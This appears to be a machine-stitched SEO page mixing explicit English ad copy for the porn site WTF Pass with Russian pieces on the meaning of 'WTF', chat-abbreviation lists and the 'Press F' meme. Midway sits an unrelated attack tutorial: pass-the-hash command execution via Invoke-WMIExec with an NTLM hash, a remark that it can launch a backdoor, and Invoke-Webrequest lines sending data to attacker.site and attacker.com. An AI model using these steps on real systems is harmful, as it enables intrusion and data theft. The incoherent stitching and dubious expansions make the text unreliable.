WTF Pass Discount
Biggest Deal of the Year 72-80% off

One Month for $9.95 and One Year for $7.50 monthly
When you plug into the website called WTF Pass, what do you expect? They are your friends and they like to make you curse with pleasure when they give you over 1310+ hours of porn to watch! This is a shinning network that gets you access to 11 pornsites. Another important statistical number you will be happy with is over 677 models and over 2130+ hot videos in their possession. Anyway, numbers are important, but it is also important you find out exactly what is going on inside this place.
WTF Pass Review
The movies inside the network are different in length, some long as one hour, or shorter like 30 minutes. As long as you like hardcore sex, different fetishes then inside this network you will find the most interesting of content. They have websites like – Hard Fuck Girls, Private Sex Tapes, Porn Weekends, Public Sex Adventures, College Fuck Parties, etc. They list the websites, and they tell you how many scenes are in each website. The updating is fresh because they keep on adding exciting material constantly throughout the week. According to the names of the websites, some of the niches you’ll get include coeds, hardcore, public, threesomes, orgies, gangbangs, massage, lesbian, anal, sex, double penetration, and so much more.
The models inside here are different when it comes to the type of bodies that they show on camera. There are small bodies, big tits, different types of beauty, blondes, brunettes, etc. The ladies here are mostly amateur new girls, European models, and they love fun. They love fooling around with the freaky guys, cocks, dildos, and getting sloppy! Once you get inside, you can start going through the latest passionate scenes that they have made. They also list the top 20 models on the right side; you can start accessing them when you want. The ladies have ratings, so do the movies, and the movies have got links to the niches, models, website.
The scenes also give you the date they were added. Under the technical details of the formats for the movies, you will get to have multiple files like mp4, wmv, flv, and for the picture gallery you can begin to save the images using the zip file that they give you. Inside the picture set, you will get hundreds of images some even having 500 jpegs. For the videos, start downloading the HD 1080p and 720p resolution videos and find incredible filming and quality.
Определение Wtf pass
Wtf pass — это название сайта для взрослых, который предлагает эксклюзивный доступ к разнообразному порно контенту.
Wtf pass предлагает своим пользователям огромное количество видео с профессиональными актрисами и актерами, а также любительскими парочками. Сайт предоставляет возможность смотреть видео в HD-качестве, скачивать его или транслировать онлайн.
На сайте Wtf pass пользователи могут найти порно видео разного жанра: от классического секса до более экстремальных фетишей. Здесь можно найти видео с групповыми оргиями, анальным сексом, лесбийскими сценами и многое другое.
Кроме того, Wtf pass предлагает различные категории для более удобного поиска: молодые девушки, зрелые партнеры, азиатки, европейки, латинки и др. Также здесь можно найти видео с различными сюжетами: школьницы, медсестры, секретарши и многое другое.
Все видео на сайте Wtf pass разделены на платные и бесплатные. Для просмотра платных видео пользователи должны купить доступ или подписку. Бесплатные видео доступны всем пользователям сайта.
Wtf pass также предоставляет возможность своим пользователям оставлять комментарии и ставить лайки видео, а также делиться ими со своими друзьями через социальные сети.
Таким образом, Wtf pass — это полноценный сайт для любителей порно контента, где каждый может найти что-то по своему вкусу.
Что значит WTF в других случаях
В играх обычно говорится о несогласованности, неразумности и нелогичности действий игроков, а возможно – возмущении применением нечестных приемов.
Также можно встретить сугубо игровой боевой вариант: «Want to fight». Переводится в зависимости от контекста, как утверждение «Жажду битвы» или вопрос «Хочешь подраться?». По сути – быстрый вызов на бой.
В спортивной области слово WTF переводится, как сокращенное от World Taekwondo Federation – Всемирная федерация тхэквондо.
Если обратиться к словарю акронимов английского языка (акроним – разновидность аббревиатуры, слово, которое произносится слитно), найдется более ста расшифровок в ответ на запрос, что это — WTF. Выражения большей частью вполне жизненные и допустимые к использованию в присутствии детей, например:
«Wait till Friday» – «Дождись пятницы».
«Walk to Freedom» – «Путь к свободе» (из армейского жаргона).
Сокращенное название среды-четверга-пятницы – Wednesday-Thursday-Friday.
Также результатами поиска значений выражения станут ответы, что WTF это:
- название альбома одного из американских рэперов;
- садоводческий клуб в книге Агаты Кристи про Эркюля Пуаро;
- сокращенное обозначение Великой теоремы Ферма в математике;
- набор мини-игр для портативной игровой консоли PlayStation Portable (у плейстейшн расшифровкой будет – Work Time Fun – «Веселое рабочее время», что говорит о сюжете, построенном на весело обыгранном трудоустройстве на дурацкую работу и последующей сменой ее на другую);
- файлы с настройками к одной из самых известных компьютерных игр – World of Warcraft;
- доменная зона;
- способ логирования (фиксации в журнале событий) в системе Android – What a terrible failure (Какой ужасный провал);
- программа для создания мультизагрузочных USB-накопителей (Win ToFlash).
В каких ситуациях чаще всего используется WTF?
WTF используется для выражения недоумения, изумления, негодования или обозначения чего-то странного, абсурдного или непонятного. Чаще всего фразу «WTF» употребляют, когда сталкиваются с неожиданной или нелепой ситуацией, когда что-то вызывает смущение или когда происходит что-то необычное или непонятное.
Примеры ситуаций, в которых чаще всего используется фраза «WTF»:
| Ситуация | Пример использования WTF |
|---|---|
| При просмотре фотографий | «WTF, почему на фото моя кошка сидит на голове тюленя?» |
| При чтении новостей | «WTF, как такое может быть? Пума проникла в магазин и украла пакетик с картошкой!» |
| При игре в видеоигры | «WTF, почему этот босс так сильно ударяет? Я умираю снова и снова!» |
| При общении с нелепыми людьми | «WTF, как так можно думать? Ты серьезно считаешь, что Земля плоская?» |
Таким образом, фраза «WTF» используется в широком диапазоне ситуаций, когда люди хотят выразить свое недоумение или неприятие по отношению к чему-либо странному, нелепому или непонятному.
Из истории интернет-сленга
Язык — явление развивающееся. Меняется действительность и вместе с ней меняется лексика. Так, появление интернет-сленга напрямую связано с развитием компьютерных технологий. Более полвины населения активно использует всемирную сеть для общения, получения информации и хранения файлов. Число пользователей постоянно растёт.
Изначально интернет-сленгом пользовались программисты. Дело в том, что «родителями» всемирной сети стали Соединённые Штаты Америки. Неудивительно, что с интернетом связаны термины на английском языке, аналоги которым в русском найти достаточно сложно. Программисты стали активно употреблять такие слова, как сидишник, инсталлировать, дисплей, пиксель и многие другие. Более полвины населения активно использует всемирную сеть для общения, получения информации и хранения файлов
Со временем интернет стал доступен широкому кругу населения. Сегодня общение в сети более популярно, чем реальное. Пользователи в целях экономии времени стали сокращать слова и подбирать такую лексику, которая передавала бы эмоции и отношение к собеседнику.
Стало модным видоизменять русские слова, чтобы не думать о правильном написании, и использовать англоязычные заимствования, которые пользователи русифицируют. В обиходе укоренились слова геймер, юзер, онлайн и офлайн, кликать и другие. Интернет-сленг активно используется и в повседневном общении, появляясь в обиходе представителей разных поколений. Тем не менее такую лексику использует, в основном, молодёжь.
Понятие Wtf в английском языке
Wtf является особенной формой использования ругательства, которая развилась в интернет-культуре. Термин активно используется в сообщениях, комментариях и на форумах, чтобы выразить эмоциональный отклик на что-либо необычное, странное или непонятное.
Wtf также может использоваться с целью подчеркнуть удивление или недоверие по отношению к какому-либо событию или ситуации. Он часто употребляется для комического эффекта или для показа неприязни к некоторым явлениям в обществе или в культуре.
| Примеры использования Wtf: |
|---|
| «Wtf, почему мой компьютер взорвался снова?!» |
| «Омг, вчера я видела черепаху, летающую в воздухе. Wtf?!» |
| «Этот фильм был такой странный. Wtf они думали, создавая его?!» |
Использование Wtf может быть сопровождено смайликами или другими символами, чтобы добавить графическую эмоциональность к выражению
Важно помнить, что этот термин является неформальным и следует использовать его с осторожностью и уместностью в различных ситуациях
100+ английских сокращений в переписке, или WUCIWUG, BRO!
– Все норм, спс!
– Пжлст.
Пример: MYOB = mind your own business (занимайтесь своим делом)

В качестве предисловия: разговорные сокращения в английском языке
Разумеется, сокращения английских слов желательно использовать только в неформальной переписке (личные сообщения, чаты). При этом известен случай, когда 13-летняя девочка написала школьное сочинение, почти целиком построенное на аббревиатурах английского языка. Вот отрывок из него, попробуй прочитать и понять смысл написанного:
My smmr hols wr CWOT. B4, we used 2go2 NY 2C my bro, his GF & thr 3 :- kids FTF. ILNY, it’s a gr8 plc.
Получилось? А теперь прочитай “перевод”:
My summer hols (сокращенное – holidays) were a complete waste of time. Before, we used to go to NY (New York) to see my brother, his girlfriend and their 3 kids face to face. I love New York, it’s a great place.
Как видишь, английские сокращения на письме построены:
- на использовании цифр (4,

- на названиях букв (R = are, C = see)
- на выбрасывании гласных (smmr = summer)
- на акронимах – вид аббревиатуры, образованный начальными буквами (ILNY = I love New York).
Итак, переходим к нашему словарю английских сокращений.
Его Величество Сленг: расшифровка английских сокращений
В статье будет указан перевод сокращений с английского на русский. Но там, где потребуются дополнительные разъяснения, мы дадим и их. Enjoy!
- & = and (и)
- 0 = nothing (ничего)
- 2 = two, to, too (два, предлог to, тоже)
- 2DAY = today (сегодня)
- 2MORO / 2MROW = tomorrow (завтра)
- 2NITE / 2NYT = tonight (сегодня ночью, сегодня вечером)
- 2U = to you (тебе)
- 4U = for you (для тебя)
- 4E = forever (навсегда)
- AFAIK= as far as I know (насколько мне известно)
- ASAP = as soon as possible (при первой возможности, как только – так сразу)
- ATB = all the best (всего наилучшего)
Также читайте: Где смотреть сериалы на английском: список бесплатных сайтов
- B = to be (быть)
- B4 = before (до, прежде чем)
- B4N = bye for now (пока, до встречи)
- BAU = business as usual (идиома, означающая, что дела продолжают идти, как обычно, несмотря на сложную ситуацию)
- BBL = to be back later (вернуться позже, быть позже)
- BC = because (потому что)
- BF = boyfriend (молодой человек, парень, бойфренд)
- BK = back (назад, обратно)
BRB = to be right back (скоро вернуться). Например, ты “чатишься” с кем-то, но вынужден ненадолго отойти. BRB (скоро вернусь), – пишешь ты, и идешь по своим делам.
- BRO = brother (брат)
- BT = but (но)
- BTW = by the way (кстати, между прочим)
BYOB / BYO = to bring your own booze, to bring your own bottle (“со своим алкоголем”). Указывается на приглашении в том случае, когда хозяин вечеринки не будет предоставлять выпивку для гостей. Кстати, у группы System Of A Down есть песня B.Y.O.B. (Bring Your Own Bombs вместо Bottle).
Текст песни читай здесь.
C = to see (видеть)
CIAO = goodbye (до свидания, пока). Это сокращение для переписки в английском языке образовалось от итальянского Ciao (и произносится оно именно так – чао).
- COS / CUZ = because (потому что)
- CUL8R = call you later / see you later (позвоню тебе позже / увидимся позже)
- CUL = see you later (увидимся позже)
- CWOT = complete waste of time (пустая трата времени)
- D8 = date (дата, свидание)
- DNR = dinner (ужин)
EOD = end of debate (конец дискуссии). Используется во время спора, когда хочется его прекратить: That’s it, EOD! (Все, прекратим спор!)
- EZ = easy (легко, просто, удобно)
- F2F / FTF = face to face (лицом к лицу)
- F8 = fate (судьба)
- FYI = for your information (к твоему сведению)
Также читайте: 33 лучших британских сленговых слова
GF = girlfriend (девушка, герлфренд)
Преимущества использования Wtf pass
Wtf pass представляет собой платформу для просмотра качественного порно-контента. Это подписка, которая дает пользователям неограниченный доступ к огромной библиотеке порно-видео и фотосетов различных категорий.
Использование Wtf pass имеет ряд преимуществ:
- Разнообразие контента: Подписка на Wtf pass предоставляет доступ к широкому спектру порно-контента различных жанров и категорий. Независимо от ваших предпочтений, вы сможете найти контент, который соответствует вашим вкусам.
- Качество видео и фото: Wtf pass предлагает высококачественное порно-видео и фотосеты. Все материалы проходят процесс отбора и проверки, что гарантирует их высокое качество.
- Безопасность и конфиденциальность: Wtf pass обеспечивает безопасный доступ к контенту и гарантирует конфиденциальность данных. Пользователи могут смотреть порно-контент анонимно и не беспокоиться о сохранении своей личной информации.
- Удобство использования: Платформа Wtf pass имеет удобный интерфейс, что облегчает навигацию и поиск нужного контента. Вы можете легко воспользоваться различными фильтрами и категориями, чтобы найти видео, соответствующие вашим предпочтениям.
- Новинки и регулярные обновления: Wtf pass постоянно обновляет свою библиотеку контента, добавляя новые видео и фотосеты. Пользователи могут быть уверены, что всегда найдут свежее и интересное порно-содержимое.
Независимо от того, какие основные причины могут побудить вас использовать Wtf pass, важно помнить о том, чтобы всегда соблюдать этические и юридические нормы в использовании порно-контента и уважать права и конфиденциальность других пользователей
Сленг — текстовые сокращения в английском с переводом и примерами: wtf, omg, brb, lol и прочие
Скачать этот онлайн урок в PDF
Сегодня мы поговорим о модных компьютерных аббревиатурах (и не только). На эту тему у нас есть два чудесных видео. Приступим!
Аббревиатура «asap» перевод
asap = as soon as possible. Это сокращение часто используется для писем и кратких записок на работе (которые называются memo) и переводится «как можно скорее». Например, «Call me back asap!» обозначает «Перезвоните мне как можно скорее!»
Что такое IOU?
iou = «I owe you». Это слово может использоваться в рамках деловых отношений и переводится «я должен тебе» (обычно о деньгах). В юридическом английском (legal English) аббревиатурой IOU называют подписанный документ, удостоверяющий наличие долговых обязательств.
Принципы прочтения некоторых сокращений
Наш сообразительный читатель мог уже самостоятельно догадаться, что некоторые аббревиатуры в английском языке можно просто-напросто прочитать по буквам или цифрам, и получить осмысленную фразу. Сначала разберём самые частые символы:
- u = you (ты);
- r = are (есть);
- с = see (видеть);
- y = why (почему);
- 8 = ate (ел);
- 2 = two/to/too (2/к/слишком);
- 4 = for (для).
Новые сокращения появляются с огромной скоростью, но поняв основную логику и механизм образования, вы сможете расшифровать их самостоятельно! Главное — знать, как читаются буквы английского алфавита.
Примеры: ICQ = I seek you (я ищу тебя), icu = I see you (я вижу тебя), i4cu = I foresee you (я предвижу тебя), sk8 = skate (кататься на коньках).
Немного сложнее: y u no…? = why you no (why don’t you)…? = почему бы тебе не…?

Да, правильно, тут ОШИБКА: …cat don’t… Такое часто бывает
К сожалению, не все сокращения так легко дешифруются. Те аббревиатуры, где каждая буква соответствует какому-то слову, называются инициальными аббревиатурами.
Например, БСТ = большой солнечный телескоп, UNSC = СБ ООН = United Nations Security Council = Совет Безопасности Организации Объединённых Наций.
К еще большему сожалению, они могу иметь много значений… Например, UNSC может также обозначать United Nations Space Command (Космическое Командование ООН).
LOL
lol = laugh out loud = громко смеюсь = ржунимагу. Это, наверное, самое популярное сокращение в Интернете, поэтому его должен знать каждый!
Что значит BRB?
brb = be right back. Если во время разговоров в ICQ или Skype вам нужно отлучиться в туалет, вы можете написать собеседнику brb, что обозначает «скоро буду». Также это сокращение будет полезно знать геймерам.
OMG что это значит
omg = oh my god = О, Господи! Эта аббревиатура особенно популярна у молодых девушек. По заверению некоторых носителей английского языка, слово God может оскорбить чувства другого человека, поэтому лучше говорить oh my goodness/gosh. Однако перевод на русский язык не изменится.

WTF перевод
wtf — одно из многочисленных неформальных (читай — матерных) сокращений. Оно выражает крайнюю степень непонимания и расшифровывается what the fuck = какого х…?/чё за нах? Естественно, эта фраза может звучать оскорбительно и неприятно. старайтесь использовать её только в компании друзей. А то мама узнает и сделает атата.
Другие сокращения
- plz = please = пожалуйста;
- l8r = later = позже;
- ?4u = question for you = вопрос тебе;
- jk = just kidding = просто шучу;
- asl = age, sex, location = возраст, пол, местоположение (используется при знакомстве по интернету);
- ttyl = talk to you later = поговорим позже;
- cya = see you = увидимся;
- np = no problem = нет проблем;
- idk = I don’t know = я не знаю;
- tmi = too much information = слишком много информации;
- k = okay = окей/хорошо.
Примеры употребления данных аббревиатур и тонкости их употребления смотрите на видео! Хотите еще больше скоращений? ???? Смотрите урок The Website Is Down.
Вопрос-ответ:
Что такое аббревиатура?
Аббревиатура — это сокращенное написание слова или фразы, при котором используются первые буквы каждого слова. Это удобный способ сократить длинные выражения для более удобного использования или общения.
Какие аббревиатуры популярны в современном общении?
В современном общении популярны различные аббревиатуры, такие как «LOL» (сокращение от английского «laugh out loud», что означает «громко смеяться»), «OMG» (сокращение от английского «oh my god», что означает «о, боже»), «BRB» (сокращение от английского «be right back», что означает «сейчас вернусь») и многие другие.
Какие аббревиатуры используются в интернет-сленге?
В интернет-сленге используются различные аббревиатуры, такие как «LOL» (сокращение от английского «laugh out loud», что означает «громко смеяться»), «OMG» (сокращение от английского «oh my god», что означает «о, боже»), «WTF» (сокращение от английского «what the fuck», что означает «что за черт»), «BRB» (сокращение от английского «be right back», что означает «сейчас вернусь») и многие другие.
Какие аббревиатуры используются в научных статьях?
В научных статьях часто используются специфические аббревиатуры, относящиеся к конкретной области науки. Примеры таких аббревиатур включают «DNA» (сокращение от английского «deoxyribonucleic acid», что означает «дезоксирибонуклеиновая кислота»), «RNA» (сокращение от английского «ribonucleic acid», что означает «рибонуклеиновая кислота»), «PCR» (сокращение от английского «polymerase chain reaction», что означает «полимеразная цепная реакция») и другие.
Можно ли использовать аббревиатуры в официальных документах?
Использование аббревиатур в официальных документах зависит от конкретного стиля и правил написания. В некоторых случаях можно использовать аббревиатуры, если они широко известны и не вызывают путаницы
Однако важно быть осторожным и учитывать контекст и аудиторию, для которой предназначен документ
Что такое аббревиатура и зачем она нужна?
Аббревиатура — это сокращенное написание слова или фразы, образованное первыми буквами или несколькими буквами составляющих его слов. Аббревиатуры используются для сокращения текста и упрощения коммуникации.
Почему использование аббревиатур популярно в современном общении?
Использование аббревиатур стало популярным в современном общении из-за постоянного развития коммуникационных технологий, таких как социальные сети и мессенджеры. Аббревиатуры позволяют сэкономить время при наборе сообщений и общении в сети, а также упрощают восприятие информации.
Синонимы
Как это часто бывает, чересчур заезженная фраза начинает надоедать, и в ответ на общепринятый мем может возникать альтернативный – тоже популярный, но в меньшей степени. Демонстрировать уважение стоит всегда, когда это уместно, но сама реакция в интернете, помимо F, может выражаться и другими сугубо сленговыми словечками, такими как «респект», «уважуха» или даже «мое увожение»
В последнем случае грамматическая ошибка делается намеренно, такое произношение как бы придает важности говорящему
У использования такой фразы есть и вторая сторона – «увожение» не соответствует уважению, потому чаще всего подобный комментарий имеет саркастический, насмешливый или просто комический подтекст.
Что значит и откуда взялось?
Для начала стоит уточнить, что F – это сокращение куда более длинной фразы Press F to pay respect, что дословно переводится как «нажмите F, чтобы отдать честь». Собственно, если речь о меме-картинке, то именно это и делает хотя бы кто-нибудь из изображенных персонажей.
Полная фраза является призывом выразить уважение кому-либо, сам же однобуквенный комментарий обычно означает положительную реакцию пользователя, согласившегося, что в такой ситуации это действительно уместно.Сама по себе фраза лишена какого-либо особого подтекста – теоретически ее можно использовать всегда, когда нужно выразить уважение. Впрочем, чаще таким образом демонстрируют признательность умершим и скорбь в связи с их кончиной. Подобный печальный оттенок фразе придало ее происхождение.

Самая популярная картинка для выражения
В мемах отдающим честь зачастую изображается игровой персонаж, одетый в военную форму. Дело в том, что феномен F в нынешнем виде изначально придумали фанаты Call of Duty: часть под названием Advanced Warfare, вышедшая в 2014 году, содержит во второй миссии стартовую заставку, в которой главный положительный персонаж хоронит друга. На экране появляется уже упомянутая надпись о нажатии той самой клавиши – здесь правильнее было бы перевести фразу как «нажмите, чтобы почтить память». После нажатия заставка заканчивается и происходит переход непосредственно к игре. При этом в консольной версии игрушки фраза выглядит чуть иначе, ведь у консолей нет полноценной буквенной клавиатуры и клавиши F – потому консольщики привыкли жать Х.
Значительная часть фанатов игровой серии посчитали, что разработчик не должен был вставлять интерактивное действие в столь торжественную сцену. Несмотря на широкое общественное неодобрение, сама фраза о нажатии клавиши стала культовой, тем более что CoD широко известна среди геймеров всего мира.
NTLM хеш и выполнения команд через WMI
Windows Management Instrumentation (WMI) в дословном переводе — инструментарий управления Windows. WMI — это одна из базовых технологий для централизованного управления и слежения за работой различных частей компьютерной инфраструктуры под управлением платформы Windows.
Если не вдаваться в подробности WMI, то эта технология используется для управления Windows компьютерами по сети и, среди прочего, позволяет выполнять команды на удалённых компьютерах. Минус практической атаки на WMI в том, что по умолчанию на обычных рабочих станциях Windows технология WMI отключена и/или доступ закрыт файерволом. Но на Windows Server технология WMI доступна.
Чтобы удостовериться, доступен ли WMI на удалённом компьютере, нужно запустить команду вида:
Get-WmiObject -Namespace "root\cimv2" -Class Win32_LogicalDisk -ComputerName ИМЯ_ИЛИ_IP_КОМПЬЮТЕРА -Credential ИМЯ_КОМПЬЮТЕРА\ПОЛЬЗОВАТЕЛЬ
К примеру, я хочу проверить, доступен ли WMI для пользователя Администратор на компьютере с именем HACKWARE-SERVER:
Get-WmiObject -Namespace "root\cimv2" -Class Win32_LogicalDisk -ComputerName HACKWARE-SERVER -Credential HACKWARE-SERVER\Администратор
Вы увидите окно запроса аутентификации на удалённой системе:

И в случае если всё хорошо (пароль правильный и WMI поддерживается), то вы увидите информацию о файловой системе на удалённом компьютере:

Если у вас действительно нет пароля, то переходим сразу к Invoke-WMIExec.
Нужно запустить команду вида:
Invoke-WMIExec -Target ЦЕЛЬ -Domain ДОМЕН -Username ПОЛЬЗОВАТЕЛЬ -Hash ХЕШ -Command "КОМАНДА" -verbose
Где:
- -Target — Имя хоста или IP адрес цели.
- -Username — Имя пользователя для использования в аутентификации.
- -Domain — Домен для использования в аутентификации. Этот параметр не нужен с локальными аккаунтами или когда используется @domain после имени пользователя.
- -Hash — NTLM хеш пароля для аутентификации. Эта функция примет как LM:NTLM, так и NTLM формат.
- -Command — Команда для выполнения на цели. Если команда не указана, то функция просто проверит, имеет ли пользователь и хеш доступ к WMI на целевой системе.
- -Sleep — По умолчанию = 10 миллисекунд: Устанавливает значение функции Start-Sleep в миллисекундах.
Моя реальная команда:

Invoke-WMIExec -Target HACKWARE-SERVER -Domain WORKGROUP -Username Администратор -Hash 5187b179ba87f3ad85fea3ed718e961f -Command "powershell.exe ls C:\ > c:\file.txt" -verbose

В этом примере на удалённой системе выполнилась команда:
powershell.exe ls C:\ > c:\file.txt
То есть в оболочке PowerShell выполнено
ls C:\ > c:\file.txt
Где
- ls C:\ — означает показать список файла корня диска C:
- > — означает полученный результат перенаправить в файл
- c:\file.txt — это файл, куда перенаправлен вывод команды ls
То есть в результате на удалённой системе должен был создаться файл c:\file.txt, проверим:

По описанной технологии можно запускать бэкдор или любой другой файл или команду.
Используя команду PowerShell Invoke-Webrequest можно передавать файлы с атакуемой машины на другую:
Invoke-Webrequest https://attacker.site/?base64=СТРОКА Invoke-Webrequest attacker.com/i.php -method POST -infile file.zip
Разбор аббревиатуры «WTF» в различных контекстах
1. «WTF» может означать «What the fuck» – выражение удивления, недоумения или негодования. Это вариант резкого и непристойного выражения «что за хрень». Оно часто используется для выражения негативных эмоций и возмущения.
2. «WTF» может также расшифровываться как «What the heck» или «What the fudge», используемые в более политически верной речи. Это обычно означает недоумение или удивление, но без использования нецензурных слов.
3. В среде компьютерных специалистов «WTF» может означать «Why the failure» и использоваться для обозначения сбоев, неудач или неполадок в программных кодах или системах. Это часто используется в шутливой форме для обозначения ошибок или непредвиденных ситуаций в программировании.
4. «WTF» может иногда интерпретироваться как «Well That’s Fantastic» – это выражение сарказма и иронии. Оно используется для выражения удивления или сожаления, но с оттенком сарказма, указывающем на обратное значение.
В целом, аббревиатура «WTF» является выражением эмоций и комментариев, которые можно встретить в различных ситуациях, но всегда носит яркий и выразительный характер.
Аббревиатура в интернет-сленге
Слова и выражения стали укорачиваться для экономии времени и упрощения написания в текстовых сообщениях. Интернет-сленг развил свой собственный язык с уникальными аббревиатурами и сокращениями, которые могут быть необычными и непонятными для тех, кто не знаком с этим языком.
LOL (Laughing Out Loud) – это одна из наиболее распространенных аббревиатур в интернет-сленге. Она используется для выражения смеха или смешного комментария.
OMG (Oh My God) – еще одна популярная аббревиатура, используемая для выражения удивления или шока.
Но интернет-сленг постоянно развивается, и новые аббревиатуры появляются каждый день
Некоторые из них могут быть временными и использоваться только в определенных сообществах или группах, поэтому важно быть в курсе последних трендов, чтобы понимать, о чем идет речь в онлайн-обсуждениях
Использование интернет-сленга может помочь сократить количество символов при написании сообщений, но может также создавать недоразумения и приводить к неправильному пониманию информации
Поэтому важно учитывать контекст и адаптировать свою коммуникацию в соответствии с аудиторией и поставленными целями
Зная основные аббревиатуры интернет-сленга, можно легче сориентироваться в онлайн-пространстве и успешно общаться с другими пользователями.
Выражение удивления и неодобрение
В нашей жизни часто возникают ситуации, которые вызывают удивление и неодобрение. Иногда мы можем просто остаться в шоке от того, что происходит. Для выражения таких чувств используются различные аббревиатуры и выражения. Рассмотрим некоторые из них.
| Аббревиатура | Значение |
|---|---|
| WTF | What the fuck (что за хрень) |
| OMG | Oh my God (о, боже мой) |
| WTH | What the hell (что за черт) |
| SMH | Shaking my head (покачивая головой) |
| OMFG | Oh my fucking God (о, блядский боже мой) |
Однако, стоит помнить, что использование этих аббревиатур может быть неуместным в официальных ситуациях или в разговоре с незнакомыми людьми
Важно уметь адаптироваться к контексту и использовать подходящие выражения
Таким образом, выражение удивления и неодобрения может быть выражено с помощью аббревиатур и выражений, которые помогают передать наши эмоции и реакцию на происходящее.
Использование в юмористическом контексте
Аббревиатуры встречаются повсюду, включая юмористический контекст. Они используются для создания шуток и игры слов, добавляя краткость и эффект в комические ситуации.
Использование аббревиатур в юморе может быть разнообразным. Например, «LOL» (смех в громком смехе) может быть использовано для выражения смеха или недоверия к комментарию. Это может добавить комический смысл к переписке или ситуации.
Другой пример — «WTF» (что считать). Эта аббревиатура означает «What the &@$%?», Что в переводе означает «Что за @$%#?». Часто использование «WTF» свидетельствует об удивлении, недоумении или отрицании, что может вызвать смех или комическую реакцию.
Юмористическое использование аббревиатур может меняться в зависимости от контекста и аудитории. В некоторых случаях аббревиатура может быть сокращена и изменена для создания комического эффекта.
Таким образом, использование аббревиатур в юмористическом контексте позволяет играть с языком и создавать комические ситуации, что делает тексты и разговоры более интересными и занимательными.
Распространение Wtf pass
Wtf pass — это платформа для онлайн-видео контента в сфере развлечений для взрослых. Она предлагает своим пользователям доступ к огромной коллекции видео, включая различные категории и жанры.
Wtf pass распространяется через официальный веб-сайт, где пользователи могут зарегистрироваться и оформить подписку для получения полного доступа к контенту. Однако, контент Wtf pass также часто распространяется через пиратские сайты и торренты, что позволяет пользователям получать доступ к видео бесплатно или за более низкую цену.
Распространение Wtf pass включает в себя также сотрудничество с различными партнерами и студиями, которые создают и предоставляют контент для платформы. Это позволяет Wtf pass расширять свою библиотеку видео и удовлетворять различные предпочтения пользователей.
Также можно отметить, что некоторые видео с платформы Wtf pass появляются на различных видеохостинговых платформах, таких как YouTube. Однако, использование и распространение контента Wtf pass без соответствующих правообладателей является нарушением авторских прав и подлежит удалению по запросу правообладателя.
Таким образом, Wtf pass распространяется как через официальный веб-сайт и платную подписку, так и через пиратские сайты и торренты. Несмотря на это, использование и распространение контента Wtf pass без разрешения правообладателей является незаконным и подлежит наказанию согласно законодательству о защите авторских прав.





























